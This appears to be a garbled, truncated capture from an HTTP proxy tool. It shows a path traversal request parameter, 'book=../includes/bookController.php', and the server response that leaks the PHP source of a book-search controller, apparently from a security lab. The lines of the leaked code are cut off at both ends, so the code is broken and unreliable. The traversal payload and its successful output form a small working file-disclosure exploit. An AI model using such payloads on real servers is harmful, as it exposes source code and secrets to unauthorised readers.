 book=../includes/bookController.php&method=1
Search...
esponse
Pretty Raw Hex Render
HTTP/1.1 200 OK
Date: Fri, 27 Jan 2023 15:05:51 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Content-Length: 950
Connection: close
Content-Type: text/html; charset=UTF-8
"<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r\n    $out = \"\";\r\n    req
0){\r\n        if($_POST['title'] != \"\"){\r\n            $title = \"%\".$_POST['title'
\"%\".$_POST['author'].\"%\";\r\n        }\r\n        \r\n    \r\n        $query = \"SEL
prepare($query);\r\n        $stmt->bind_param('ss', $title, $author);\r\n        $stmt
mysqli_fetch_all($res,MYSQLI_ASSOC);\r\n    }\r\n\r\n    elseif($_POST['method'] == 1)
$out = false;\r\n    }\r\n\r\n    echo json_encode($out);\r\n}"